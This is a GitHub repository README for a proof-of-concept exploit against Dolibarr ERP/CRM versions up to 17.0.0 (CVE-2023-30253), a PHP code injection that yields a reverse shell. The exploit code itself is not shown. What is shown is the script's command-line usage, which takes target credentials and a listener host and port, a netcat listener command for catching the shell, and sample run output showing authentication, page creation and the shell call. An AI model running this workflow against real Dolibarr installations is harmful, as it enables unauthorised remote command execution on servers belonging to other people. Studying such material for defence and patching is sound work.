 nikn0laty Update exploit.py b2a4946 · 2 months ago 6 Commits
README.md Update README.md 2 months ago
exploit.py Update exploit.py 2 months ago
README
POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)
Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253), PHP Code Injection
See more details about the vulnerability here
PoC
Help of exploit:
➜  python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
  hostname    Target hostname
  username    Username of Dolibarr ERP/CRM
  password    Password of Dolibarr ERP/CRM
  lhost       Listening host for reverse shell
  lport       Listening port for reverse shell
options:
  -h, --help  show this help message and exit
Run the netcat on your host:
➜ nc -lvnp 9001
Run the exploit (example):
➜ python3 exploit.py http://example.com login passsword 127.0.0.1 9001
[*] Trying authentication...
[**] Login: login
[**] Password: password
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection